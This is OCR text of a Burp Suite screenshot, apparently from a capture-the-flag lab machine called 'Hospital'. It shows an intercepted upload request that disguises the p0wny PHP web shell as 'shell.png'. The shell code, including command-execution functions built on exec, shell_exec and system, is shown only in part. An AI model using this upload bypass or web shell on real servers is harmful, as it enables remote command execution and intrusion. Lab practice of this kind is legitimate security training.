 192.168.0.181 10.10.14.137 Hospital-10.10.11.241 20% 11:28 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.11.241:8080
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 10.10.11.241:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------17121344436241744084836​23352
8 Content-Length: 20538
9 Origin: http://10.10.11.241:8080
10 Connection: close
11 Referer: http://10.10.11.241:8080/
12 Cookie: PHPSESSID=bvlpnchpmo072muoi5f0jg6m72
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------1712134443624174408483623352
16 Content-Disposition: form-data; name="image"; filename="shell.png"
17 Content-Type: image/png
18
19 <?php
20
21 $SHELL_CONFIG = array(
22     'username' => 'p0wny',
23     'hostname' => 'shell',
24 );
25
26 function expandPath($path) {
27     if (preg_match("#^(~[a-zA-Z0-9_.-]*)(/.*)?$#", $path, $match)) {
28         exec("echo $match[1]", $stdout);
29         return $stdout[0] . $match[2];
30     }
31     return $path;
32 }
33
34 function allFunctionExist($list = array()) {
35     foreach ($list as $entry) {
36         if (!function_exists($entry)) {
37             return false;
38         }
39     }
40     return true;
41 }
42
43 function executeCommand($cmd) {
44     $output = '';
45     if (function_exists('exec')) {
46         exec($cmd, $output);
47         $output = implode("\n", $output);
48     } else if (function_exists('shell_exec')) {
49         $output = shell_exec($cmd);
50     } else if (allFunctionExist(array('system', 'ob_start', 'ob_get_contents', 'ob_end_clean'))) {
51         ob_start();
52         system($cmd);
53         $output = ob_get_contents();
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 12
Inspector
Notes
Search 0 highlights
Event log (3) All issues Memory: 117.9MB